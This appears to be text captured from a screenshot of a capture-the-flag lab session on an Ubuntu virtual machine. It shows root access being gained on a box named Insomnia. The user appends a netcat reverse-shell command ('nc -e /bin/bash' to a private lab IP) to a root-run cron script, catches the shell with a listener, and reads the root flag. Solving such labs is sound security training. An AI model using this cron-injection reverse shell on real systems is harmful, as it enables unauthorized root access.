 Ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
May 19 11:11
lin@Ubuntu: ~
lin@Ubuntu: ~
lin@Ubuntu: ~
drwxr-xr-x  3 www-data www-data 4096 May 19 05:50 html
cat root.txt
echo 'nc -e /bin/bash 192.168.56.103 9003' >> /var/cron/check.sh
^C
lin@Ubuntu:~$ nc -nlvp 9003
Listening on 0.0.0.0 9003
Connection received on 192.168.56.104 45750
id
uid=0(root) gid=0(root) groups=0(root)
cd
ls -al
total 36
drwx------  5 root root 4096 Dec 21  2020 .
drwxr-xr-x 18 root root 4096 Dec 21  2020 ..
-rw-------  1 root root 1431 Dec 21  2020 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Dec 17  2020 .cache
drwx------  3 root root 4096 Dec 17  2020 .gnupg
drwxr-xr-x  3 root root 4096 Nov 30  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root  112 Dec 15  2020 root.txt
cat root.txt
~~~~~~~~~~~~~~~\
ROOTED INSOMNIA
~~~~~~~~~~~~~~~
Flag : [c84baebe0faa2fcdc2f1a4a9f6e2fbfc]
by Alienum with <3
1
19°C
Mostly sunny
x64
ENG
US
13:11
2025/05/19